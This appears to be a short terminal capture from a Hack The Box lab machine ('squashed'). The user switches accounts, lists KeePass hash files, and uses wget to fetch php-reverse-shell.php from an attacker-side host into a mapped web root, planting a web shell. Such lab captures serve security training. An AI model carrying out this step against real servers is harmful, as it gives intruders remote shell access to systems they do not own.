 ┌──(root㉿kali)-[/home/kali/Documents/htb/squashed]
└─# sudo su dummy
$ id
uid=2017(dummy) gid=2017(dummy) groups=2017(dummy)
$ ls
keepass2john.py  keepass.hash  Keepasshash.txt  mapped  mapped_www  Passwords.kdbx
php-reverse-shell.php
$ cd mapped_www
$ ls
css  images  index.html  js
$ wget http://10.10.14.2:8023/php-reverse-shell.php
--2023-01-06 10:08:30--  http://10.10.14.2:8023/php-reverse-shell.php
Connecting to 10.10.14.2:8023... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5492 (5.4K) [application/octet-stream]
Saving to: ‘php-reverse-shell.php’
php-reverse-shell.ph 100%[===================>]   5.36K  --.-KB/s    in 0s
2023-01-06 10:08:31 (301 MB/s) - ‘php-reverse-shell.php’ saved [5492/5492]
$